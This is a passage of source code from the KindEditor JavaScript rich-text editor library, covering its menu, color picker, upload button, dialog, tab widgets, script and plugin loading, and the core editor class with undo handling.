		.mouseout(function(e) {
			K(this).removeClass('ke-menu-item-on');
			if (centerDiv) {
				centerDiv.removeClass('ke-menu-item-center-on');
			}
		})
		.click(function(e) {
			item.click.call(K(this));
			e.stopPropagation();
		})
		.append(leftDiv);
		if (centerDiv) {
			itemDiv.append(centerDiv);
		}
		itemDiv.append(rightDiv);
		if (item.checked) {
			iconClass = 'ke-icon-checked';
		}
		if (iconClass !== '') {
			leftDiv.html('<span class="ke-inline-block ke-toolbar-icon ke-toolbar-icon-url ' + iconClass + '"></span>');
		}
		rightDiv.html(item.title);
		return self;
	},
	remove : function() {
		var self = this;
		if (self.options.beforeRemove) {
			self.options.beforeRemove.call(self);
		}
		K('.ke-menu-item', self.div[0]).unbind();
		KMenu.parent.remove.call(self);
		return self;
	}
});
function _menu(options) {
	return new KMenu(options);
}
K.MenuClass = KMenu;
K.menu = _menu;
function KColorPicker(options) {
	this.init(options);
}
_extend(KColorPicker, KWidget, {
	init : function(options) {
		var self = this;
		options.z = options.z || 811213;
		KColorPicker.parent.init.call(self, options);
		var colors = options.colors || [
			['#E53333', '#E56600', '#FF9900', '#64451D', '#DFC5A4', '#FFE500'],
			['#009900', '#006600', '#99BB00', '#B8D100', '#60D978', '#00D5FF'],
			['#337FE5', '#003399', '#4C33E5', '#9933E5', '#CC33E5', '#EE33EE'],
			['#FFFFFF', '#CCCCCC', '#999999', '#666666', '#333333', '#000000']
		];
		self.selectedColor = (options.selectedColor || '').toLowerCase();
		self._cells = [];
		self.div.addClass('ke-colorpicker').bind('click,mousedown', function(e){
			e.stopPropagation();
		}).attr('unselectable', 'on');
		var table = self.doc.createElement('table');
		self.div.append(table);
		table.className = 'ke-colorpicker-table';
		table.cellPadding = 0;
		table.cellSpacing = 0;
		table.border = 0;
		var row = table.insertRow(0), cell = row.insertCell(0);
		cell.colSpan = colors[0].length;
		self._addAttr(cell, '', 'ke-colorpicker-cell-top');
		for (var i = 0; i < colors.length; i++) {
			row = table.insertRow(i + 1);
			for (var j = 0; j < colors[i].length; j++) {
				cell = row.insertCell(j);
				self._addAttr(cell, colors[i][j], 'ke-colorpicker-cell');
			}
		}
	},
	_addAttr : function(cell, color, cls) {
		var self = this;
		cell = K(cell).addClass(cls);
		if (self.selectedColor === color.toLowerCase()) {
			cell.addClass('ke-colorpicker-cell-selected');
		}
		cell.attr('title', color || self.options.noColor);
		cell.mouseover(function(e) {
			K(this).addClass('ke-colorpicker-cell-on');
		});
		cell.mouseout(function(e) {
			K(this).removeClass('ke-colorpicker-cell-on');
		});
		cell.click(function(e) {
			e.stop();
			self.options.click.call(K(this), color);
		});
		if (color) {
			cell.append(K('<div class="ke-colorpicker-cell-color" unselectable="on"></div>').css('background-color', color));
		} else {
			cell.html(self.options.noColor);
		}
		K(cell).attr('unselectable', 'on');
		self._cells.push(cell);
	},
	remove : function() {
		var self = this;
		_each(self._cells, function() {
			this.unbind();
		});
		KColorPicker.parent.remove.call(self);
		return self;
	}
});
function _colorpicker(options) {
	return new KColorPicker(options);
}
K.ColorPickerClass = KColorPicker;
K.colorpicker = _colorpicker;
function KUploadButton(options) {
	this.init(options);
}
_extend(KUploadButton, {
	init : function(options) {
		var self = this,
			button = K(options.button),
			fieldName = options.fieldName || 'file',
			url = options.url || '',
			title = button.val(),
			extraParams = options.extraParams || {},
			cls = button[0].className || '',
			target = options.target || 'kindeditor_upload_iframe_' + new Date().getTime();
		options.afterError = options.afterError || function(str) {
			alert(str);
		};
		var hiddenElements = [];
		for(var k in extraParams){
			hiddenElements.push('<input type="hidden" name="' + k + '" value="' + extraParams[k] + '" />');
		}
		var html = [
			'<div class="ke-inline-block ' + cls + '">',
			(options.target ? '' : '<iframe name="' + target + '" style="display:none;"></iframe>'),
			(options.form ? '<div class="ke-upload-area">' : '<form class="ke-upload-area ke-form" method="post" enctype="multipart/form-data" target="' + target + '" action="' + url + '">'),
			'<span class="ke-button-common">',
			hiddenElements.join(''),
			'<input type="button" class="ke-button-common ke-button" value="' + title + '" />',
			'</span>',
			'<input type="file" class="ke-upload-file" name="' + fieldName + '" tabindex="-1" />',
			(options.form ? '</div>' : '</form>'),
			'</div>'].join('');
		var div = K(html, button.doc);
		button.hide();
		button.before(div);
		self.div = div;
		self.button = button;
		self.iframe = options.target ? K('iframe[name="' + target + '"]') : K('iframe', div);
		self.form = options.form ? K(options.form) : K('form', div);
		self.fileBox = K('.ke-upload-file', div);
		var width = options.width || K('.ke-button-common', div).width();
		K('.ke-upload-area', div).width(width);
		self.options = options;
	},
	submit : function() {
		var self = this,
			iframe = self.iframe;
		iframe.bind('load', function() {
			iframe.unbind();
			var tempForm = document.createElement('form');
			self.fileBox.before(tempForm);
			K(tempForm).append(self.fileBox);
			tempForm.reset();
			K(tempForm).remove(true);
			var doc = K.iframeDoc(iframe),
				pre = doc.getElementsByTagName('pre')[0],
				str = '', data;
			if (pre) {
				str = pre.innerHTML;
			} else {
				str = doc.body.innerHTML;
			}
			str = _unescape(str);
			iframe[0].src = 'javascript:false';
			try {
				data = K.json(str);
			} catch (e) {
				self.options.afterError.call(self, '<!doctype html><html>' + doc.body.parentNode.innerHTML + '</html>');
			}
			if (data) {
				self.options.afterUpload.call(self, data);
			}
		});
		self.form[0].submit();
		return self;
	},
	remove : function() {
		var self = this;
		if (self.fileBox) {
			self.fileBox.unbind();
		}
		self.iframe.remove();
		self.div.remove();
		self.button.show();
		return self;
	}
});
function _uploadbutton(options) {
	return new KUploadButton(options);
}
K.UploadButtonClass = KUploadButton;
K.uploadbutton = _uploadbutton;
function _createButton(arg) {
	arg = arg || {};
	var name = arg.name || '',
		span = K('<span class="ke-button-common ke-button-outer" title="' + name + '"></span>'),
		btn = K('<input class="ke-button-common ke-button" type="button" value="' + name + '" />');
	if (arg.click) {
		btn.click(arg.click);
	}
	span.append(btn);
	return span;
}
function KDialog(options) {
	this.init(options);
}
_extend(KDialog, KWidget, {
	init : function(options) {
		var self = this;
		var shadowMode = _undef(options.shadowMode, true);
		options.z = options.z || 811213;
		options.shadowMode = false;
		options.autoScroll = _undef(options.autoScroll, true);
		KDialog.parent.init.call(self, options);
		var title = options.title,
			body = K(options.body, self.doc),
			previewBtn = options.previewBtn,
			yesBtn = options.yesBtn,
			noBtn = options.noBtn,
			closeBtn = options.closeBtn,
			showMask = _undef(options.showMask, true);
		self.div.addClass('ke-dialog').bind('click,mousedown', function(e){
			e.stopPropagation();
		});
		var contentDiv = K('<div class="ke-dialog-content"></div>').appendTo(self.div);
		if (_IE && _V < 7) {
			self.iframeMask = K('<iframe src="about:blank" class="ke-dialog-shadow"></iframe>').appendTo(self.div);
		} else if (shadowMode) {
			K('<div class="ke-dialog-shadow"></div>').appendTo(self.div);
		}
		var headerDiv = K('<div class="ke-dialog-header"></div>');
		contentDiv.append(headerDiv);
		headerDiv.html(title);
		self.closeIcon = K('<span class="ke-dialog-icon-close" title="' + closeBtn.name + '"></span>').click(closeBtn.click);
		headerDiv.append(self.closeIcon);
		self.draggable({
			clickEl : headerDiv,
			beforeDrag : options.beforeDrag
		});
		var bodyDiv = K('<div class="ke-dialog-body"></div>');
		contentDiv.append(bodyDiv);
		bodyDiv.append(body);
		var footerDiv = K('<div class="ke-dialog-footer"></div>');
		if (previewBtn || yesBtn || noBtn) {
			contentDiv.append(footerDiv);
		}
		_each([
			{ btn : previewBtn, name : 'preview' },
			{ btn : yesBtn, name : 'yes' },
			{ btn : noBtn, name : 'no' }
		], function() {
			if (this.btn) {
				var button = _createButton(this.btn);
				button.addClass('ke-dialog-' + this.name);
				footerDiv.append(button);
			}
		});
		if (self.height) {
			bodyDiv.height(_removeUnit(self.height) - headerDiv.height() - footerDiv.height());
		}
		self.div.width(self.div.width());
		self.div.height(self.div.height());
		self.mask = null;
		if (showMask) {
			var docEl = _docElement(self.doc),
				docWidth = Math.max(docEl.scrollWidth, docEl.clientWidth),
				docHeight = Math.max(docEl.scrollHeight, docEl.clientHeight);
			self.mask = _widget({
				x : 0,
				y : 0,
				z : self.z - 1,
				cls : 'ke-dialog-mask',
				width : docWidth,
				height : docHeight
			});
		}
		self.autoPos(self.div.width(), self.div.height());
		self.footerDiv = footerDiv;
		self.bodyDiv = bodyDiv;
		self.headerDiv = headerDiv;
		self.isLoading = false;
	},
	setMaskIndex : function(z) {
		var self = this;
		self.mask.div.css('z-index', z);
	},
	showLoading : function(msg) {
		msg = _undef(msg, '');
		var self = this, body = self.bodyDiv;
		self.loading = K('<div class="ke-dialog-loading"><div class="ke-inline-block ke-dialog-loading-content" style="margin-top:' + Math.round(body.height() / 3) + 'px;">' + msg + '</div></div>')
			.width(body.width()).height(body.height())
			.css('top', self.headerDiv.height() + 'px');
		body.css('visibility', 'hidden').after(self.loading);
		self.isLoading = true;
		return self;
	},
	hideLoading : function() {
		this.loading && this.loading.remove();
		this.bodyDiv.css('visibility', 'visible');
		this.isLoading = false;
		return this;
	},
	remove : function() {
		var self = this;
		if (self.options.beforeRemove) {
			self.options.beforeRemove.call(self);
		}
		self.mask && self.mask.remove();
		self.iframeMask && self.iframeMask.remove();
		self.closeIcon.unbind();
		K('input', self.div).unbind();
		K('button', self.div).unbind();
		self.footerDiv.unbind();
		self.bodyDiv.unbind();
		self.headerDiv.unbind();
		K('iframe', self.div).each(function() {
			K(this).remove();
		});
		KDialog.parent.remove.call(self);
		return self;
	}
});
function _dialog(options) {
	return new KDialog(options);
}
K.DialogClass = KDialog;
K.dialog = _dialog;
function _tabs(options) {
	var self = _widget(options),
		remove = self.remove,
		afterSelect = options.afterSelect,
		div = self.div,
		liList = [];
	div.addClass('ke-tabs')
		.bind('contextmenu,mousedown,mousemove', function(e) {
			e.preventDefault();
		});
	var ul = K('<ul class="ke-tabs-ul ke-clearfix"></ul>');
	div.append(ul);
	self.add = function(tab) {
		var li = K('<li class="ke-tabs-li">' + tab.title + '</li>');
		li.data('tab', tab);
		liList.push(li);
		ul.append(li);
	};
	self.selectedIndex = 0;
	self.select = function(index) {
		self.selectedIndex = index;
		_each(liList, function(i, li) {
			li.unbind();
			if (i === index) {
				li.addClass('ke-tabs-li-selected');
				K(li.data('tab').panel).show('');
			} else {
				li.removeClass('ke-tabs-li-selected').removeClass('ke-tabs-li-on')
				.mouseover(function() {
					K(this).addClass('ke-tabs-li-on');
				})
				.mouseout(function() {
					K(this).removeClass('ke-tabs-li-on');
				})
				.click(function() {
					self.select(i);
				});
				K(li.data('tab').panel).hide();
			}
		});
		if (afterSelect) {
			afterSelect.call(self, index);
		}
	};
	self.remove = function() {
		_each(liList, function() {
			this.remove();
		});
		ul.remove();
		remove.call(self);
	};
	return self;
}
K.tabs = _tabs;
function _loadScript(url, fn) {
	var head = document.getElementsByTagName('head')[0] || (_QUIRKS ? document.body : document.documentElement),
		script = document.createElement('script');
	head.appendChild(script);
	script.src = url;
	script.charset = 'utf-8';
	script.onload = script.onreadystatechange = function() {
		if (!this.readyState || this.readyState === 'loaded') {
			if (fn) {
				fn();
			}
			script.onload = script.onreadystatechange = null;
			head.removeChild(script);
		}
	};
}
function _chopQuery(url) {
	var index = url.indexOf('?');
	return index > 0 ? url.substr(0, index) : url;
}
function _loadStyle(url) {
	var head = document.getElementsByTagName('head')[0] || (_QUIRKS ? document.body : document.documentElement),
		link = document.createElement('link'),
		absoluteUrl = _chopQuery(_formatUrl(url, 'absolute'));
	var links = K('link[rel="stylesheet"]', head);
	for (var i = 0, len = links.length; i < len; i++) {
		if (_chopQuery(_formatUrl(links[i].href, 'absolute')) === absoluteUrl) {
			return;
		}
	}
	head.appendChild(link);
	link.href = url;
	link.rel = 'stylesheet';
}
function _ajax(url, fn, method, param, dataType) {
	method = method || 'GET';
	dataType = dataType || 'json';
	var xhr = window.XMLHttpRequest ? new window.XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
	xhr.open(method, url, true);
	xhr.onreadystatechange = function () {
		if (xhr.readyState == 4 && xhr.status == 200) {
			if (fn) {
				var data = _trim(xhr.responseText);
				if (dataType == 'json') {
					data = _json(data);
				}
				fn(data);
			}
		}
	};
	if (method == 'POST') {
		var params = [];
		_each(param, function(key, val) {
			params.push(encodeURIComponent(key) + '=' + encodeURIComponent(val));
		});
		try {
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		} catch (e) {}
		xhr.send(params.join('&'));
	} else {
		xhr.send(null);
	}
}
K.loadScript = _loadScript;
K.loadStyle = _loadStyle;
K.ajax = _ajax;
var _plugins = {};
function _plugin(name, fn) {
	if (name === undefined) {
		return _plugins;
	}
	if (!fn) {
		return _plugins[name];
	}
	_plugins[name] = fn;
}
var _language = {};
function _parseLangKey(key) {
	var match, ns = 'core';
	if ((match = /^(\w+)\.(\w+)$/.exec(key))) {
		ns = match[1];
		key = match[2];
	}
	return { ns : ns, key : key };
}
function _lang(mixed, langType) {
	langType = langType === undefined ? K.options.langType : langType;
	if (typeof mixed === 'string') {
		if (!_language[langType]) {
			return 'no language';
		}
		var pos = mixed.length - 1;
		if (mixed.substr(pos) === '.') {
			return _language[langType][mixed.substr(0, pos)];
		}
		var obj = _parseLangKey(mixed);
		return _language[langType][obj.ns][obj.key];
	}
	_each(mixed, function(key, val) {
		var obj = _parseLangKey(key);
		if (!_language[langType]) {
			_language[langType] = {};
		}
		if (!_language[langType][obj.ns]) {
			_language[langType][obj.ns] = {};
		}
		_language[langType][obj.ns][obj.key] = val;
	});
}
function _getImageFromRange(range, fn) {
	if (range.collapsed) {
		return;
	}
	range = range.cloneRange().up();
	var sc = range.startContainer, so = range.startOffset;
	if (!_WEBKIT && !range.isControl()) {
		return;
	}
	var img = K(sc.childNodes[so]);
	if (!img || img.name != 'img') {
		return;
	}
	if (fn(img)) {
		return img;
	}
}
function _bindContextmenuEvent() {
	var self = this, doc = self.edit.doc;
	K(doc).contextmenu(function(e) {
		if (self.menu) {
			self.hideMenu();
		}
		if (!self.useContextmenu) {
			e.preventDefault();
			return;
		}
		if (self._contextmenus.length === 0) {
			return;
		}
		var maxWidth = 0, items = [];
		_each(self._contextmenus, function() {
			if (this.title == '-') {
				items.push(this);
				return;
			}
			if (this.cond && this.cond()) {
				items.push(this);
				if (this.width && this.width > maxWidth) {
					maxWidth = this.width;
				}
			}
		});
		while (items.length > 0 && items[0].title == '-') {
			items.shift();
		}
		while (items.length > 0 && items[items.length - 1].title == '-') {
			items.pop();
		}
		var prevItem = null;
		_each(items, function(i) {
			if (this.title == '-' && prevItem.title == '-') {
				delete items[i];
			}
			prevItem = this;
		});
		if (items.length > 0) {
			e.preventDefault();
			var pos = K(self.edit.iframe).pos(),
				menu = _menu({
					x : pos.x + e.clientX,
					y : pos.y + e.clientY,
					width : maxWidth,
					css : { visibility: 'hidden' },
					shadowMode : self.shadowMode
				});
			_each(items, function() {
				if (this.title) {
					menu.addItem(this);
				}
			});
			var docEl = _docElement(menu.doc),
				menuHeight = menu.div.height();
			if (e.clientY + menuHeight >= docEl.clientHeight - 100) {
				menu.pos(menu.x, _removeUnit(menu.y) - menuHeight);
			}
			menu.div.css('visibility', 'visible');
			self.menu = menu;
		}
	});
}
function _bindNewlineEvent() {
	var self = this, doc = self.edit.doc, newlineTag = self.newlineTag;
	if (_IE && newlineTag !== 'br') {
		return;
	}
	if (_GECKO && _V < 3 && newlineTag !== 'p') {
		return;
	}
	if (_OPERA && _V < 9) {
		return;
	}
	var brSkipTagMap = _toMap('h1,h2,h3,h4,h5,h6,pre,li'),
		pSkipTagMap = _toMap('p,h1,h2,h3,h4,h5,h6,pre,li,blockquote');
	function getAncestorTagName(range) {
		var ancestor = K(range.commonAncestor());
		while (ancestor) {
			if (ancestor.type == 1 && !ancestor.isStyle()) {
				break;
			}
			ancestor = ancestor.parent();
		}
		return ancestor.name;
	}
	K(doc).keydown(function(e) {
		if (e.which != 13 || e.shiftKey || e.ctrlKey || e.altKey) {
			return;
		}
		self.cmd.selection();
		var tagName = getAncestorTagName(self.cmd.range);
		if (tagName == 'marquee' || tagName == 'select') {
			return;
		}
		if (newlineTag === 'br' && !brSkipTagMap[tagName]) {
			e.preventDefault();
			self.insertHtml('<br />' + (_IE && _V < 9 ? '' : '\u200B'));
			return;
		}
		if (!pSkipTagMap[tagName]) {
			_nativeCommand(doc, 'formatblock', '<p>');
		}
	});
	K(doc).keyup(function(e) {
		if (e.which != 13 || e.shiftKey || e.ctrlKey || e.altKey) {
			return;
		}
		if (newlineTag == 'br') {
			return;
		}
		if (_GECKO) {
			var root = self.cmd.commonAncestor('p');
			var a = self.cmd.commonAncestor('a');
			if (a && a.text() == '') {
				a.remove(true);
				self.cmd.range.selectNodeContents(root[0]).collapse(true);
				self.cmd.select();
			}
			return;
		}
		self.cmd.selection();
		var tagName = getAncestorTagName(self.cmd.range);
		if (tagName == 'marquee' || tagName == 'select') {
			return;
		}
		if (!pSkipTagMap[tagName]) {
			_nativeCommand(doc, 'formatblock', '<p>');
		}
		var div = self.cmd.commonAncestor('div');
		if (div) {
			var p = K('<p></p>'),
				child = div[0].firstChild;
			while (child) {
				var next = child.nextSibling;
				p.append(child);
				child = next;
			}
			div.before(p);
			div.remove();
			self.cmd.range.selectNodeContents(p[0]);
			self.cmd.select();
		}
	});
}
function _bindTabEvent() {
	var self = this, doc = self.edit.doc;
	K(doc).keydown(function(e) {
		if (e.which == 9) {
			e.preventDefault();
			if (self.afterTab) {
				self.afterTab.call(self, e);
				return;
			}
			var cmd = self.cmd, range = cmd.range;
			range.shrink();
			if (range.collapsed && range.startContainer.nodeType == 1) {
				range.insertNode(K('@&nbsp;', doc)[0]);
				cmd.select();
			}
			self.insertHtml('&nbsp;&nbsp;&nbsp;&nbsp;');
		}
	});
}
function _bindFocusEvent() {
	var self = this;
	K(self.edit.textarea[0], self.edit.win).focus(function(e) {
		if (self.afterFocus) {
			self.afterFocus.call(self, e);
		}
	}).blur(function(e) {
		if (self.afterBlur) {
			self.afterBlur.call(self, e);
		}
	});
}
function _removeBookmarkTag(html) {
	return _trim(html.replace(/<span [^>]*id="?__kindeditor_bookmark_\w+_\d+__"?[^>]*><\/span>/ig, ''));
}
function _removeTempTag(html) {
	return html.replace(/<div[^>]+class="?__kindeditor_paste__"?[^>]*>[\s\S]*?<\/div>/ig, '');
}
function _addBookmarkToStack(stack, bookmark) {
	if (stack.length === 0) {
		stack.push(bookmark);
		return;
	}
	var prev = stack[stack.length - 1];
	if (_removeBookmarkTag(bookmark.html) !== _removeBookmarkTag(prev.html)) {
		stack.push(bookmark);
	}
}
function _undoToRedo(fromStack, toStack) {
	var self = this, edit = self.edit,
		body = edit.doc.body,
		range, bookmark;
	if (fromStack.length === 0) {
		return self;
	}
	if (edit.designMode) {
		range = self.cmd.range;
		bookmark = range.createBookmark(true);
		bookmark.html = body.innerHTML;
	} else {
		bookmark = {
			html : body.innerHTML
		};
	}
	_addBookmarkToStack(toStack, bookmark);
	var prev = fromStack.pop();
	if (_removeBookmarkTag(bookmark.html) === _removeBookmarkTag(prev.html) && fromStack.length > 0) {
		prev = fromStack.pop();
	}
	if (edit.designMode) {
		edit.html(prev.html);
		if (prev.start) {
			range.moveToBookmark(prev);
			self.select();
		}
	} else {
		K(body).html(_removeBookmarkTag(prev.html));
	}
	return self;
}
function KEditor(options) {
	var self = this;
	self.options = {};
	function setOption(key, val) {
		if (KEditor.prototype[key] === undefined) {
			self[key] = val;
		}
		self.options[key] = val;
	}
	_each(options, function(key, val) {
		setOption(key, options[key]);
	});
	_each(K.options, function(key, val) {
		if (self[key] === undefined) {
			setOption(key, val);
		}
	});
	var se = K(self.srcElement || '<textarea/>');
	if (!self.width) {
		self.width = se[0].style.width || se.width();
	}
	if (!self.height) {
		self.height = se[0].style.height || se.height();
	}
	setOption('width', _undef(self.width, self.minWidth));
	setOption('height', _undef(self.height, self.minHeight));
	setOption('width', _addUnit(self.width));
	setOption('height', _addUnit(self.height));
	if (_MOBILE && (!_IOS || _V < 534)) {
		self.designMode = false;
	}
	self.srcElement = se;
	self.initContent = '';
	self.plugin = {};
	self.isCreated = false;
	self._handlers = {};
	self._contextmenus = [];
	self._undoStack = [];
	self._redoStack = [];
	self._firstAddBookmark = true;
	self.menu = self.contextmenu = null;
	self.dialogs = [];
}
KEditor.prototype = {
	lang : function(mixed) {
		return _lang(mixed, this.langType);
	},
	loadPlugin : function(name, fn) {
		var self = this;
		if (_plugins[name]) {
			if (!_isFunction(_plugins[name])) {
				setTimeout(function() {
					self.loadPlugin(name, fn);
				}, 100);
				return self;
			}
			_plugins[name].call(self, KindEditor);
			if (fn) {
				fn.call(self);
			}
			return self;
		}
		_plugins[name] = 'loading';
		_loadScript(self.pluginsPath + name + '/' + name + '.js?ver=' + encodeURIComponent(K.DEBUG ? _TIME : _VERSION), function() {
			setTimeout(function() {
				if (_plugins[name]) {
					self.loadPlugin(name, fn);
				}
			}, 0);
		});
		return self;
	},
	handler : function(key, fn) {
		var self = this;
		if (!self._handlers[key]) {
			self._handlers[key] = [];
		}
		if (_isFunction(fn)) {
			self._handlers[key].push(fn);
			return self;
		}
		_each(self._handlers[key], function() {
			fn = this.call(self, fn);
		});
		return fn;
	},
	clickToolbar : function(name, fn) {
		var self = this, key = 'clickToolbar' + name;
		if (fn === undefined) {
			if (self._handlers[key]) {
				return self.handler(key);
			}
			self.loadPlugin(name, function() {
				self.handler(key);
			});
			return self;
		}
		return self.handler(key, fn);
	},
	updateState : function() {
		var self = this;
		_each(('justifyleft,justifycenter,justifyright,justifyfull,insertorderedlist,insertunorderedlist,' +
			'subscript,superscript,bold,italic,underline,strikethrough').split(','), function(i, name) {
			self.cmd.state(name) ? self.toolbar.select(name) : self.toolbar.unselect(name);
		});
		return self;
	},
	addContextmenu : function(item) {
		this._contextmenus.push(item);
		return this;
	},
	afterCreate : function(fn) {
		return this.handler('afterCreate', fn);
	},
	beforeRemove : function(fn) {
		return this.handler('beforeRemove', fn);
	},
	beforeGetHtml : function(fn) {
		return this.handler('beforeGetHtml', fn);
	},
	beforeSetHtml : function(fn) {
		return this.handler('beforeSetHtml', fn);
	},
	afterSetHtml : function(fn) {
		return this.handler('afterSetHtml', fn);
	},
	create : function() {
		var self = this, fullscreenMode = self.fullscreenMode;
		if (self.isCreated) {
			return self;
		}
		if (self.srcElement.data('kindeditor')) {
			return self;
		}
		self.srcElement.data('kindeditor', 'true');
		if (fullscreenMode) {
			_docElement().style.overflow = 'hidden';
		} else {
			_docElement().style.overflow = '';
		}
		var width = fullscreenMode ? _docElement().clientWidth + 'px' : self.width,
			height = fullscreenMode ? _docElement().clientHeight + 'px' : self.height;
		if ((_IE && _V < 8) || _QUIRKS) {
			height = _addUnit(_removeUnit(height) + 2);
		}
		var container = self.container = K(self.layout);
		if (fullscreenMode) {
			K(document.body).append(container);
		} else {
			self.srcElement.before(container);
		}
		var toolbarDiv = K('.toolbar', container),
			editDiv = K('.edit', container),
			statusbar = self.statusbar = K('.statusbar', container);
		container.removeClass('container')
			.addClass('ke-container ke-container-' + self.themeType).css('width', width);
		if (fullscreenMode) {
			container.css({
				position : 'absolute',
				left : 0,
				top : 0,
				'z-index' : 811211
			});
			if (!_GECKO) {
				self._scrollPos = _getScrollPos();
			}
			window.scrollTo(0, 0);
			K(document.body).css({
				'height' : '1px',
				'overflow' : 'hidden'
			});
			K(document.body.parentNode).css('overflow', 'hidden');
			self._fullscreenExecuted = true;
		} else {
			if (self._fullscreenExecuted) {
				K(document.body).css({
					'height' : '',
					'overflow' : ''
				});
				K(document.body.parentNode).css('overflow', '');
			}
			if (self._scrollPos) {
				window.scrollTo(self._scrollPos.x, self._scrollPos.y);
			}
		}
		var htmlList = [];
		K.each(self.items, function(i, name) {
			if (name == '|') {
				htmlList.push('<span class="ke-inline-block ke-separator"></span>');
			} else if (name == '/') {
				htmlList.push('<div class="ke-hr"></div>');
			} else {
				htmlList.push('<span class="ke-outline" data-name="' + name + '" title="' + self.lang(name) + '" unselectable="on">');
				htmlList.push('<span class="ke-toolbar-icon ke-toolbar-icon-url ke-icon-' + name + '" unselectable="on"></span></span>');
			}
		});
		var toolbar = self.toolbar = _toolbar({
			src : toolbarDiv,
			html : htmlList.join(''),
			noDisableItems : self.noDisableItems,
			click : function(e, name) {
				e.stop();
				if (self.menu) {
					var menuName = self.menu.name;
					self.hideMenu();
					if (menuName === name) {
						return;
					}
				}
				self.clickToolbar(name);
			}
		});
		var editHeight = _removeUnit(height) - toolbar.div.height();
		var edit = self.edit = _edit({
			height : editHeight > 0 && _removeUnit(height) > self.minHeight ? editHeight : self.minHeight,
			src : editDiv,
			srcElement : self.srcElement,
			designMode : self.designMode,
			themesPath : self.themesPath,
			bodyClass : self.bodyClass,
			cssPath : self.cssPath,
			cssData : self.cssData,
			beforeGetHtml : function(html) {
				html = self.beforeGetHtml(html);
				html = _removeBookmarkTag(_removeTempTag(html));
				return _formatHtml(html, self.filterMode ? self.htmlTags : null, self.urlType, self.wellFormatMode, self.indentChar);
			},
			beforeSetHtml : function(html) {
				html = _formatHtml(html, self.filterMode ? self.htmlTags : null, '', false);
				return self.beforeSetHtml(html);
			},
			afterSetHtml : function() {
				self.edit = edit = this;
				self.afterSetHtml();
			},
			afterCreate : function() {
				self.edit = edit = this;
				self.cmd = edit.cmd;
				self._docMousedownFn = function(e) {
					if (self.menu) {
						self.hideMenu();
					}
				};
				K(edit.doc, document).mousedown(self._docMousedownFn);
				_bindContextmenuEvent.call(self);
				_bindNewlineEvent.call(self);
				_bindTabEvent.call(self);
				_bindFocusEvent.call(self);
				edit.afterChange(function(e) {
					if (!edit.designMode) {
						return;
					}
					self.updateState();
					self.addBookmark();
					if (self.options.afterChange) {
						self.options.afterChange.call(self);
					}
				});
				edit.textarea.keyup(function(e) {
					if (!e.ctrlKey && !e.altKey && _INPUT_KEY_MAP[e.which]) {
						if (self.options.afterChange) {
							self.options.afterChange.call(self);
						}
					}
				});
				if (self.readonlyMode) {
					self.readonly();
				}
				self.isCreated = true;
				if (self.initContent === '') {
					self.initContent = self.html();
				}
				if (self._undoStack.length > 0) {
					var prev = self._undoStack.pop();
					if (prev.start) {
						self.html(prev.html);
						edit.cmd.range.moveToBookmark(prev);
						self.select();
					}
				}
				self.afterCreate();
				if (self.options.afterCreate) {
					self.options.afterCreate.call(self);
				}
			}
		});
		statusbar.removeClass('statusbar').addClass('ke-statusbar')
			.append('<span class="ke-inline-block ke-statusbar-center-icon"></span>')
			.append('<span class="ke-inline-block ke-statusbar-right-icon"></span>');
		if (self._fullscreenResizeHandler) {
			K(window).unbind('resize', self._fullscreenResizeHandler);
			self._fullscreenResizeHandler = null;
		}
		function initResize() {
			if (statusbar.height() === 0) {
				setTimeout(initResize, 100);
				return;
			}
			self.resize(width, height, false);
		}
		initResize();
		if (fullscreenMode) {
			self._fullscreenResizeHandler = function(e) {
				if (self.isCreated) {
					self.resize(_docElement().clientWidth, _docElement().clientHeight, false);
				}
			};
			K(window).bind('resize', self._fullscreenResizeHandler);
			toolbar.select('fullscreen');
			statusbar.first().css('visibility', 'hidden');
			statusbar.last().css('visibility', 'hidden');
		} else {
			if (_GECKO) {
				K(window).bind('scroll', function(e) {
					self._scrollPos = _getScrollPos();
				});
			}
			if (self.resizeType > 0) {
				_drag({
					moveEl : container,
					clickEl : statusbar,
					moveFn : function(x, y, width, height, diffX, diffY) {
						height += diffY;
						self.resize(null, height);
					}
				});
			} else {
				statusbar.first().css('visibility', 'hidden');
			}
			if (self.resizeType === 2) {
				_drag({
					moveEl : container,
					clickEl : statusbar.last(),
					moveFn : function(x, y, width, height, diffX, diffY) {
						width += diffX;
						height += diffY;
						self.resize(width, height);
					}
				});
			} else {
				statusbar.last().css('visibility', 'hidden');
			}
		}
		return self;
	},
	remove : function() {
		var self = this;
		if (!self.isCreated) {
			return self;
		}
		self.beforeRemove();
		self.srcElement.data('kindeditor', '');
		if (self.menu) {
			self.hideMenu();
		}
		_each(self.dialogs, function() {
			self.hideDialog();
		});
		K(document).unbind('mousedown', self._docMousedownFn);
		self.toolbar.remove();
		self.edit.remove();
		self.statusbar.last().unbind();
		self.statusbar.unbind();
		self.container.remove();
		self.container = self.toolbar = self.edit = self.menu = null;
		self.dialogs = [];
		self.isCreated = false;
		return self;
	},
	resize : function(width, height, updateProp) {
		var self = this;
		updateProp = _undef(updateProp, true);
		if (width) {
			if (!/%/.test(width)) {
				width = _removeUnit(width);
				width = width < self.minWidth ? self.minWidth : width;
			}
			self.container.css('width', _addUnit(width));
			if (updateProp) {
				self.width = _addUnit(width);
			}
		}
		if (height) {
			height = _removeUnit(height);
			editHeight = _removeUnit(height) - self.toolbar.div.height() - self.statusbar.height();
			editHeight = editHeight < self.minHeight ? self.minHeight : editHeight;
			self.edit.setHeight(editHeight);
			if (updateProp) {
				self.height = _addUnit(height);
			}
		}
		return self;
	},
	select : function() {
		this.isCreated && this.cmd.select();
		return this;
	},
	html : function(val) {
		var self = this;
		if (val === undefined) {
			return self.isCreated ? self.edit.html() : _elementVal(self.srcElement);
		}
		self.isCreated ? self.edit.html(val) : _elementVal(self.srcElement, val);
		if (self.isCreated) {
			self.cmd.selection();
		}
		return self;
	},
	fullHtml : function() {
		return this.isCreated ? this.edit.html(undefined, true) : '';
	},
	text : function(val) {
		var self = this;
		if (val === undefined) {
			return _trim(self.html().replace(/<(?!img|embed).*?>/ig, '').replace(/&nbsp;/ig, ' '));
		} else {
			return self.html(_escape(val));
		}
	},
	isEmpty : function() {
		return _trim(this.text().replace(/\r\n|\n|\r/, '')) === '';
	},
	isDirty : function() {
		return _trim(this.initContent.replace(/\r\n|\n|\r|t/g, '')) !== _trim(this.html().replace(/\r\n|\n|\r|t/g, ''));
	},
	selectedHtml : function() {
		var val = this.isCreated ? this.cmd.range.html() : '';
		val = _removeBookmarkTag(_removeTempTag(val));
